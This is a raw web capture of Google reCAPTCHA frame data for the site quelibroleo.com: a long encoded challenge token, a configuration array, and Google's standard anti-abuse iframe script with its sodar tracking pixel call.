AbDj2kiwrzDnMKFwpIiPgbDisKmG8KOBmLCoCHDm8OobRBgRA/CvcKfwoYLwoENGcKoV8ORwr7Cm8O2fU5wwr5sUsOHBcKqw7vDvGFIbsKwwplrETAADsORw7nCgm3Dv8OPw6DDqsKAw7bCrsKnCcOAXGlfQEvDs8Kjw646bsOyw6bCrD7CgcOAw7/Dk8KUwrfDjsOgw5rDtMKKw5I0w7BWw6jCi8KnVyfDqcODEG1jw60bXjMDw53CnGLCqkrClMO6w6dtHnPChyxzw7fCi1LDo8KnZsKCYMKbSD/Cg8OYWnfDmHI+ScKvSMOow7Mkw55KMSFhwrRaw7YUb8K2TMK+wqdSPMOLw6nCnsKfCA9Fw4Brw6rDrjRbw7nDv8K3MzbDgcKEw5kTPcO2T8KIwozDi8O1H8OGUwBqwpUzKMOsfcK0worDqj1kwqBPGjgDwo/[base64]/[base64]/wpYrw4VLw5BuwoRAUWTDrCTCqzzDrEdSw6LDtsK7bcOfw4vCmcKzwq3Dq8KxwprDksOrw6XDscO/[base64]/DsgwkwqlmwpJgwrweE8O8SMOhw7wyXzzDon/CpCnCncO4RmBFQjACw4bDlkBkNMKuwp5Awp0KwpHDj0nDiMOOMcKJA8KhDcOmwqcbw5ovam05GGRzw4I0w6Y9wqAiUBrCksKYacOkwotvwo/Di8Ohw6XCjWNQwpLCosK+JsKhw5HCoMKxLkTClEHCq8K+wpTDmMKvTsOQNA3Cs8KYwqDDkjTCmsO1ETHCsMKTano4w7Mpw6rDiHPCqU3DkMKpw7cyLHTDiXrDtMKNbsOiVcODC8OzSTPDv1BHwrB5a8OmNB1TfCdbwqDDhsKdVEHCmsOmw7nDvMKRQQg/dmnDqcOoWMO3Yw08DHpGwrzCphRzw6vDpsOcFgs4w73CiMKswqJew6ksw6HCvWlww4coEClow6zDpMKGwpDCnGrDmgsdbcKCe8OpwqjDp8Kww6YHFSZmbBBOTcKHccORAsOwFgfDl8KmOMOidcKZwqjDkzrCujAsbW0jw5PCt8OrNA/CkMKMJh3CrcKtRy/[base64]/[base64]/DjsOgwrZMw6lQwqVpw4UDw7HCk8OUejbDgG3ChCjCssKRYcKlfsOGV8OedcKBJcK0Hy5GaVDCtMKiD8OewoMTEhI3JcONwpBCZ8ONHsOcVMKVwoTDkcO5wr9/OMO5SgnDsA/DmlPDsVDConYewokIWl44fsKcwpLDt0HDkBMJw6rClh/Dm8OVe8Kfw7B4woHDu8KEwrsdwqLCjcK/w5JEw41jwobDi8OYw4rCnj3DuTHChcOgLjHCqsKEFsOMwqnCv1rDocKkw5dfU8O+w7cLJ8OCcsK5wqIRKsKqw7XDk8KtBwjDpyzDjHo0w7YIf1tzdgHDt33CnsKoBDtHw4Q/wpZ/w4vCvcOnw58UPMKYwqhGwoADwrvCnRrDo1XClMKdw6fDrX/Cg8OZwrfCnxXDhcOmd8OlGTjCtwzCgWHDhsOEB3BlwrfCqsOtw7BJDT59wofDtl/DuMKqeTTClsOzw4LCmMK6wp7CrsKlwrsWwobCvmfCsy3Dp3DCo8Kicj7ClMK8IsOeUcOnGXlLw5nCn2HChBcDw6jClcO4w59zGMKgPDYpX8Kqw59vw6TCg8O5NMOUXSp3w7zDrX/[base64]/[base64]/[base64]/Dk15MwokhwqRfwpAAwojDt0nCoMK7XRzCjxvDpcO6BUTCvsKraxzCp8OqI0EUw7PCsXvDosKPXcKSWhfCjMKIw7jCrcKcwojDvUY9U2cMfcKTS05fwohwIsKYwpN8CXROw63CnDUHDwVxw5TDoMO/[base64]/[base64]/bcKpWFbDosK3woTCrFsZJ8OJbsOhwrVIwpnDqsOEPSc+wprDoMKxwokONxXCscKAwo0Qw4vCncKKL8OGUmdNwojCpMKPw6lcwqTDgl3DtUtUKMKWwqdlOVskBsOTZ8OQwovDjcKMw4/DpcK/[base64]/[base64]/wqTDj8OTw59NNWHCshzCv1o4UcKUwrnDqHbCvVjCtz5OPsOOw6k2Dx0gCcKawqEPw57CgsOGw7ZwwpjDqHoLwqjCg0/[base64]/woXCnsKId8K2w4JfwqMrwqbCqMOYeWpoRnl5wrN1w4Ipwq3CvsKPw5PDhSjDmELDlcKIMVjCncKvRcOrccODYsOnYnjCoMOMwqNiw4fCm2wxAQTCmsKKw7w+UsKCdVTCgwfCtXQzwpwlQy9Sw6gJXsOIFFfCmyHCqMK3w5xdwpUiw7rCj3rDqcK/wqhDwp5cwrRGwqwJXjrCsMKKwq4PLcKcb8OjwoVZcUdYNx8JXsKjwqAjw6vDsQkbwpvChBsCYMKMfsKdaMK8I8KDw45LSsOMw6YxwqnDmQh9wrA+P8K+wqYmAQIHwpI/[base64]/DiMKjXMKnwqTDojvDggE7NcOtFzPChn3CpGAhcXDCpsKzwqgZw4JMacOaUCXCs8Ojw57Dh8OxTVzDosOcwoNdwrUsF11IMcOKUTdOwpfCicOESDYWRkNWG8KJaMOoASnCiCAtR8KeNMOnPF89wr/DucKbN8KHw6UeJR3DvGclOnfDm8OVw7jDkBLCnQXDnlLCoMOyDiJ2UMOTFgpHwqg0woPCl8ObO8KnFMKkCSBIwqPCnncPGMKpw5rCmMOaK8K6w5XDg8ObXC4IYsOCNMOkwoXChSzDkcKDeU/[base64]/ChFRuwo4NB8KQw6c1wrRLwoLCmyDDgsKGLQXCisOfKFXCnsOrLnc6FcKNa8KqwoHCu8K0w4TDmk4adVDDq8KRwrpkwpTChU/CuMKrw4/[base64]/DmirDncOwNcOeCUdLTMKETMO+ZAkEQcOTccOOwpHCn8KnwojDoxZdw4VYw7rCksOQJsKfZsKhE8OcKsO/eMK1wq3Dp0jCpFbDhypIHMKKw7PCvcO5wpXDpcK7I8Oiwp3DpkUoKCzCgzTDiwZpDMKMw4DDrBvDqH4QBcOlwrpqwo1DdBzCgwsadsKYwrvCpcOuwp9FasKZXcKnw6lJwoghwrfDv8KfwpIESVPCmsKlwpsiwrYwDMO/XcKRw5/Cvw8IS8OiJsKtw67DqMOMRD1Mw5DDhUbDjTTClgNIMWEbST/Dr8O2IQo1wpfCgGLChyLCmMKHwoLDncKmcWzCiwvCl2B3CETDumzDhTDDv8OuOR7Co8Kzw4XDungrw7Zfw7PCvDPDgMORLMOOw4rCocOGw7zCp1Z4w6jDpF5pwoXCkMKDwpPDhWYxwp/[base64]/UkrCkcOZwqDDjsK8w70iT8O4KsO0UcKrbU0Jw6gPCi3CjsKkw4BJw7krexJrwpXDoAnDpsOHwp5vw7FqEcOEPcKww44Hw7UAwp3Chg7DlcK8CA1ywrjDlxHCsUzCiwXDnVTDrTzCvMO5w7Z8T8OST1hrOsOKf8KaHRJ1GQrChz3DucKPw7/CqgYJwoJyeCMnw4hOw61nwqzCvj/Cj09rwoAGeTXDhsKMw7nDj8Kma3FbY8K2Qngjwp5VacKNBcOwcMK/wqlKw6HDlcKlw7sHw7toRMKgw6DCglfDlhdOw73CjcOLAcKXwoIzPE/[base64]/Ck8Opw5PDu8K6w7JfdlsUwrTCmhbDvcKAYWN7acOubQ5Kw6DDtcObw6PDli1Kw4Rlw4dywpnCu8O9PG1yw5fDqcOQccOlw6F4JQbCg8OnNAU9w6AhRsKxwobCmDPCpnjDhsOjF03Cs8Odwq3DhMKhY07DjMKTw4Q8Ih/[base64]/DnyjCrMOTDSNTJ8KTwpx9wr7CmFtMw7wJwq1oA8KZw7I/ZH3Cp8Kwwp06w74UQsKcGcK1w5IWwoo+w40Fw6TCuhLCrsOUC3TCoyB0w7HCgcODw5xzVQzDjsOawrhqwrpxHTLCkX8pw5vCjy9dwqsyw4fDozTDjsKWIiw/[base64]/Z1vCkXfDkDheZ1zCpA1yw5o3wo85MgAsAFXCiMOewrVWTsOEKgYZccKPJHtRw7sbwoDDr2tAQ03DgB7Dh8KFD8KGwrXCgF5rI8OswrxUVsKtBCbDl1wQJ2QqdEbCo8O/w5bCpMKMw5DDocKUecKKZBcCw7LDh3hSwpoAT8KZS3bCnsK6wrPDlcOBw6rDjMO4ccKdL8OUwpvCk23Cj8OFwqhoR3BiwqLDhMOLfsO1AMKUAsKbw6gnHGwxbyNAY2rDvT/DhnrCgcKnwpPClC3DssONQsKvQ8Ovaz4Bw61PLVVZw5MawrvCqsKlwp5/Z3TDgcOLwq3ClW3Dr8OjwolPRsOaw5hLIcOYOg/CvwgZwohzah/DoGTCrizCiMOfCcKCI1DDqsOOwojDsHUFw7bCucO7w4XCs8O9XsOwL3VLSMO4w6JBWi7CuwXCtnrDmcK9FVMUwrxkWUZNc8KkwrvCsMOJTWzCrippZD8cNk/DmUkVLmLCq1DDsjQkLHvCrcKBwofDtMKmw4TCu3snwrPDuMKawqRoQsOZWMKIw7lBw7l5w63DhsOQwqR+I1FsFcK/DyYPw7Brw4VaeydPSSHCtGnChsKKwrx4MBwQwp7Cj8KYw4g0wr7Ct8OOwog+XMKXGkrCjAwpaEDDvnbDhMK8wqslwqhyBHRww53CrUdjUQ8GQMO1w4nDpyjDosO2AMOfOxBZaV7CpRvCjMOsw4LDmjXCocKdScK2w6F5w43DjMO6w4pHPcO/E8OCw6rCkiUxBiPDmn3CgjXDkcOMfsO5InQ8w6BxfUnCicKcbMKtw6URw7oKwqw4w6HDjcOWwoHCo387PGDDhcO1w6/DrMOZwp3DgQZZwrpSw7fDsH7CmcO/f8Kkwp7Dj8Oce8OvSEkFCMOywpTCjiPDl8OfZMORw49ewo0TwqnCucOww6LDgSfCocK8MsKUwojDvsKSTMKcw6g1w4AJw6xtDcKbwoBrw68zbFLCpk/[base64]/DiHbCgcKVwrh5w4rDqsORYcOnR8K2wqsow7slaw3CscOKwpfCsMKnLX7DqcKGwr/Dhzc1w4tGwqgcw5IMCUxQwpjDncKpCn9ow7tkXQxyHMKXdsOVwqE5ZU3DnMK/YnbDpDs+csOEf2zCscO7XcOsVm85c3bDn8OkSWZgwqnCjA7CsMOPGynDm8KYJnZiw6tnwrFDwq0Tw5lmHcOcJxrDhMK8G8ODNzdzwrHDlC/CuMK9w5Adw7hYesOWw7piwqNIw6DDmMK1wrc8PyB7w7vDisOgXMKrflHCmmp5w6TChcKPw64EUT12w4LDhcONcg8CwpnDn8Kle8OUw6HDiHNQJV3Cs8O/[base64]/DusKiw7DCmsKHwoLDisKMET0Vw5tRScOcOCvDoMKCa3vDgUIEC8KKCcKXKcKUw71Ywp8Nw5xUwqdjOE1dUQ/CsVUowrHDncK7RA7DnSbDpsO6wo45woPDhFfCrMOWNcK3YS1NMMKSFsKREGLDsWzDjgtBOsK/[base64]/w5DCn2NfworCnio/Lw01TihfTh5ww5EdVsKvQcKBFz7DklvCucKow4IRCBHDnVlpwp/CmcKVwoTDl8K9w4XCs8Oxw5gYw6/CjW/Cn8KlcMOuw5xdwo10w41oLMOhWnfCphpYw5LCj8OdFlXChwgYwps2GcOhw7LDn0zCtcOdUwfDpcKyVnDDn8OpNiDCrwbDik8NbMKKw78Aw6/DkS7Co8KQwpPDu8KGSMOmwp9qw5DDkMOmw4Vow7jCgMOwS8OWw75NUsOEdV1jw5PCt8O+wqpyTCDDv3HCqDNGVyFaw4TCkMOowoXDosK2acOSw4DDlGRlPcOmwoZMwrrCrMKMNx/DvcKBw5DCrwsIwrTCn0dfw5wzAcO+w7d8G8OBSMK2EcOqJcOXw4XDt0TCtcODbzMIeGfCrcOxYsKQTXA/ekM8w7ZfwoBXWMO7w5Aibx1XL8OyYsKLw4DDtCPDjcOgwoXCtFjDozvDhMK5OsOcwrpdcsKGV8KbeTDDtMKTwpbDrToGwrrDtMKZAifDk8KYw5XDgg3DjMO3bnctwpBiJsO8w5Ixw7fDlBDDvB8macOJwqQrEMKXQW3DtDhWw6jCo8O2JMKMwqvDhFvDvcOoOmnCtA/[base64]/PRrCisKTWy84H8Kzw7Vew53Cr2TDiMKvw6dfw57Dj8Kjw4t9UsOBwqZZw7vDm8O/[base64]/DpsOlOEUnwpHCgMOVw7/[base64]/[base64]/ChMKNKV8NeTBvfEHCsxoqJ2kvwoTCqMKLE8KDHxgWw6XDj2XDmQjCr8Ouw4DCuSkHW8OCwrQPTcKzQQrChknDsMKwwqdmwoLDp3TCpMKnYU0dwqLCmMOmYsOtEcOhwoTCiFLCtnUtD0HCosOwwozDvcKqBE3DlMOrwp3ClHVBA0HDq8OnB8Kccm/[base64]/DvATCszsdw5InwoUeHMOywoxtcMOWw6cDccOew7oTKk8TGg17wpXClCc5TF3ChlYLBsK6di4dJ0JVeBB7ZsOmw5nCoMOaw51zw7xbYsK4OcONwpNfwrnDp8OZPgQNFAzDq8O+w69bQMOcwrPCjWhQw4PDuR7CkcOzCcKSw5E+AExpDSVBwrIcexbCjsKoJsOvb8K/W8K3wq7Dq8OWd0xPSDfCmMOgdyvCml/DiS0yw5hFW8OKwrlTwpnCvW5xwqfDgsKHwpVCe8K2wpzCgBXDnsOzw6dSJBsUwrLCpcOiwrvDsB4HTEE6GmjDrcKYwrfCo8K4wrNMw6QTw6jCscOrw5wHT2/[base64]/Dr8ODw7deXMOHDcOePzDCqzXDg8K7CRLCkMKhfcONR3bDl8OaPV0Tw63DlMKdCsO6IWTCmjHDmMKowrrDnVoecUp8wrwswrp1w6HCg3vCvsKIwp/[base64]/wpnDnMOOw79GYTF0wqgVEsKVw6HDpgEcwp7DvG3CrTbDlsK6wp4RRMKQwr1mJg9nwp3Dt2tGeW1Vc8KhQ8OTWCHCpFLCplsLBicKw5bDjF40LMKTLcOudzbDtUsAAcOTw4F/VsODwrkheMOqwoTDkHMvfAxMNg1eKMKaw4fCvcKgVsK1wopQw7vCsmfCqSBRw7nCuFbCqMOJwohAwqfDsGfCllA8woJ6w6/CrzMPw4t4w7XCuUnDriJZFz1rSQIqwpfDksOoc8KOI2JSVsOlwoPDicOQw7HCnsKAwpR0f37DrDwGw5pXesOCwp/DoxbDg8K9w68rw6jClcKMVgbCoMKBw4PDjEsfKkHCpMOlw615DW9sbsOJwojCvsOeElkRw6/[base64]/[base64]/bSnDsnV2bktMw7dgdsKswqc7wrfDgj0qIcOPEQZGQsOxw4jDtGRow4xFC0vDjnfCgTbCjzXDjMKRTMOmwqUvEmNxw6REwq9awrtkRlHCqcOeTirDlxVuMcK8wrvCkDhdQ1HDmCXCi8KMw6wHwqEbCRJXc8KRwrlyw7lIw71bLlk6TsOpw6YVw6/[base64]/ChQxRw4QawrY3w7JxScKLLWfDrBvDpcOpwq4UD2tHw7zDswgmBsOxNMOgDsONEngtMMKWLx5FwpwWw7Bzf8OHw6TClsKEZMKiw5/CpUspBF3CgivDtcKbcRLDgMOSZlZPYcO0wq0UFn7Dm1XCnTDDpcKrLFvDs8Ojw7g+VzkaAEHCpT/Cl8O/FyBKw7cMeQLDi8KGw6Jkw70recKbw7UGw4zCmcOmwpkTM15bCxfDlsK4CBPCisOywq/[base64]/DpTjDhCgDEV/CihXCtEteKMOmCh4kwpUkw7RWw5jCpBfDjyzCmsO6YlBgTcO0HT/DvmwRBHIrwqfDjsONNhtKRMKjBcKQw4Ylw6XDtsKDwqdUBA1KEVwqSMOSTcKZBsOgA0LDuWLDpErCtHVaDhkxwpFdR0rDhEtPDMKDwq1WcMOow6lgwo1Gw6HClsKRwpjDgxXDiW3CjWlXwqh/w6bDpcOiw7vDoWQbw7LCr1fCv8KGwrM5w5LCqhbCrh9EaTMaECHCuMKBwrp7wrbDnjTDnsOMw54bw5fDj8ONNcKGIsKjFj/[base64]/W8Ozwr5rEMKKw6ILw50tLgLDu8KmBsK3UcONwr3CqMONwpV3VEcMw5TDuWpjRGXCm8OFOw5HwrXDgcKkwqdFSMOrKXhHAMK+JcO8wr/[base64]/Coj7Cp2BaIjg0w4vCpxoswoPDm8ODwrLDtBsGwoAGHzXCpmVhwpTDtsOxJTDCksOgaSDCgBzCgcObw7rCv8K1wp3DvsObUGnChsKxNDgqI8KSwpvDmCFOXHURScKmAMKhd0nCiWPCi8KLcznCkcKmPcOlS8KLwrx/AMOkZ8OcSSB1FcKcwr1LU1HDoMOyScOPEsO6STTDvMOWw5/CpMOoPGHDsCJ1w4ttw4/DgMKfwrh/[base64]/PhzCtB3DgcO0ZkTDusK+w5TCnsODw4LClSXCqyoQw6/[base64]/ChBZww4d8w7x+YcK7NMOTWsKSw4o8w63Co1RcwprDsBJjwrs2wpdtCsORw44jGcKaa8OBwqFCbMK6P2jCjEDCl8OZw5QBHcKgw5/DiS7CpcKsa8KkZcKYwpp5UDZfwo9EwojCgcOewpVCw6B8FkMiKU/CicKVV8Oew73CkcKOwqJcwosUV8KTRkDDocKzwp7CjMKdwp1EBMOBew3Ct8O0wp/[base64]/Ds8OROMKSdsO9wpjDjQ3CucOIX8O1w5zDvg0Vw6xwa8O8wrfDnl49wr58wr/DhGrDviMWw67CjHXDuS4BFcKiEBHCvn9HDcOaCnU+W8KYHsKZFQ/DkALClMOFA04Fw4dgw65EEcO4w6zDt8KwbnHCnsONw7UDw60ww5p4QiTCksO6wqE8wrLDqDzDuGPCvsO/JMK1TyVCaTJTw4rDrhIsw5vCqMKLwpzDrylFMEHCvsOTHsKEwppKRkIlEMK+cMOvPyUwCUfCpMKlVl9+w5NBwrE9HcK8w5PDscO4DMO4w54VZcOEwqfCqDXDmzhaEQp7OMO0w7Q1w51BZFMbw5zDpEzDj8OdL8OBQD7CkMKiw7Itw4gOJ8ORLnTDqU/CiMOEwpN4VMKmP1dRw5nCpMO0wooew5LDocKYf8OVPi1NwrJJKV1dwrBDwqrCoDzDkCvChcKHwqvDu8K8XATDjMOYfGJEw4DChgUXwq4ddisEw67DvsOMw7fDn8KZVMKmwpzCv8OmdsK0W8OPD8Oxwrl/U8OLGcOMCcOaMTzCg1jChzXCuMOsE0TClsKBfgzDrMORSsOQecKeJsOqw4HDjTvDv8KzwrgVC8K7esO0MX8mKcOOw47CsMKjw54ZwpzDljnClMOlAjbDksKQIgY/w5LDisKdwqkewqvDgW3CqMOjwrxOwrnCq8O/bMKZwoBiflArVnXDgMO7RsKUwo7CuyvDi8KSwoXDoMK/wrLDrnYUKDLDjyrCgn8uPCZ5wrMjcsKVOm10w7jDuyTDplDClsK/BcKxwqFjAcOewpXCuHjDjgI7w5vCi8KXaXU7wrLCrU5iY8KsF3bDm8OgMsONwoslwqwEwp4Cw7HDlDLCj8KZw4Mjw43DlMKewpRxcxDCsB7Cj8O/[base64]/[base64]/w4A8Iw1DXh7DvHMwa3tCw7HDikQtK2h4c8KGwpDDj8KGw7vDhz5LTn/CicKTO8K6BMOHw4zChz4Ww7k6f1zDnEcbwqLChT02w53DgCbCsMOjXMK+w7Udw4ZzwqgcwpMgwqRGw7jDryMcDMO9LsOuHwfCm2rClBoaVDlNwo4xw5Q3w4F1w6Jxw7XCqMKDWcK2wqHCsU1/w6grwo7CjSMwwrVLw7bCs8OEJBfCnD1AN8OBwr1Rw5kPw7rCqVjDvcO0w4Y/[base64]/[base64]/[base64]/[base64]/DsMKCwr4WR8KSw7LDvsKjUcOwKsOADzteAcOHwp/CkjoowoPDkGBsw7Vgw4TDgiluUsOaHMKIS8KUb8KKwoVYAsOEOXLDk8OAacOgw48LbR7Ds8KCwrnCv3rDoyYiTFlKRkl/[base64]/w4dwwr0QByjDgMOdc0ZnwprDvE3CkhLDklvCrE/CpMOMwp5Uw7JxwrhZMRHCjD/[base64]/Cj0wTa8KrwqJIwpV6w4nCqmQbCMKawq1tLsOvwqgFTnh2w7XDmcKXFcKOwq7DjMKUOMKVCQHDi8OrwpdNwpvDnsKJwqHDtcKzc8ONCic8w58XOcK/YcOTTystwrEVHB/Dn1sSBnUkw5TCr8KhwoUhwrXDicKhfxrCqHzDvMKJEsKsw6HCinfCksOcEcONOsO7TXN2w4IPX8KoIsO6HcKXwqnDhwHDosK/w4gUBcOEJlrDsGhjwoY1ZsOcNmJvcsOXwrZ3CV7Cu0bDtHrCpSHDj2QEwooNw5nDiiPCjnkDw7BUwobChzfDkcORbHPCugLCu8O9wrLDn8K6MW3Ck8KvwrwFw4HDvMK7w4fCtR8RLGgiw7hNw70uDg3CkAM0w6TCssOSMDUYBcKgwqbCrHM6wpFUZsOGwoo/[base64]/[base64]/CrcOjQRNww4/ChmHDn34Vw4lEwpXCvcOSwqFAUcK9IcKSeMOqwrsPwojCsEA1HsKXQ8KHw57CmMKuw5HDvcKxacKowpbCg8ONw6/DtsK1w6c6w5d+VDxoPMKqw73DoMOzBFcAEl9Ew68iBwjCtsOXJMKHw5vChcOow4LDp8OgGcOpIA7DpsOTH8OHWH3DscKTwp1ZwqHDuMOWw7TDqwjClG7Dv8KmQQfDp1TClEo/[base64]/CrBBOw7XCgw3CtsKpw7HDtTnCisKxw787w4N1wrBFwozCjsOPw4bCsGBZPC8oRD8Sw4fDi8ORwozDl8Kuw4vDmB3Cri0kMV5/KsOPIVPDuHEuw6HCpcOaMMOdwqoDPcKPwpXDrMK1wpp9wozDvsOLw5fCrsKkYMOYPz7ChcOOwovCmTXDn2vDkcKLwoLCpyNbwqNvw75HwrjClsO8R10ZWxnCs8O/LQzCjcOvw6jCglJqw4vDjlPDisKUwqnCmEjCgiw2HQA3wojDslrCk2tdCcOuwoYhAD3DuxASS8KVw4DDi3JTwp7Cv8O+dzrDl07DosKSUcOeOn/DnsOlEDMMZHEDVX5Mw5DCpVPCr2xVw57CtnHCmEZnW8K5wqHDm0fDv2kMw6nCn8OvPAnCmsOnXcOBBXM6dTnDglZewoUgwr7DhB/DkyQrw7vDnMO2esKcEcKIw6/[base64]/Dl1PCv33CugvDmDU/Ln7DscONwpLDqMKbwq/Dg2tvbXXCgnNjS8KYw57CjMKrwp7CiF/Dl1IvaVNMD1N+UHXDjk3CscKhwrTCj8KCCMO4w6/CvcOiemLDiEnDinDDtsOFCMOCwq3DuMK5wrPDucKFOWZVwo5Iw4bDmW1ew6TCs8KOw6Jlw5ERwpXDucKFaSnCrEvCoMOkw5wYw7NLOsKaw5/CoRLCrsOww77Ch8OZVRTDrsOfw4/DjDLDtMOGUXLClk0Aw5bCosKQwrARJ8OWwrbCpndDw6tbw73CgsOEbsKafDPCgcOWWXrDryUWwoXCrzgwwpV0w4gTWjfDjDJIw41hwqY1wotYw4N7woNHHkPClX/CgcKCw4jCiMKAw4Ifw4x5wqJVw4XCjcOJGisjw4AUwrk4wp7CpwnDsMOJWcKLLlLCm1BCccOeBnFlScKzw5DCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pd5j/b9M1G8OpPtOwO3PBmxN/5qCAVMXNBVLNT1TnJQ\\u003d\x22,1,0,null,1,1768738112423,0,0,[155,39,177,139],null,[199,110,142,97,233],\x22RC-e82eP3mUKUpmyg\x22,null,null,null,null,null,\x220dAFcWeA7UBb-9WZ82Lp6798xHFCFBTkiOLuZu2t63Lvt_030SwRfhA_zGXBY4O7CJDMXnKjpn13bEzAJUkyk-lhvsuCDkv6xHYw\x22,1768820912361]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SzUuocw-7JB-7r38XK69gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734516669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>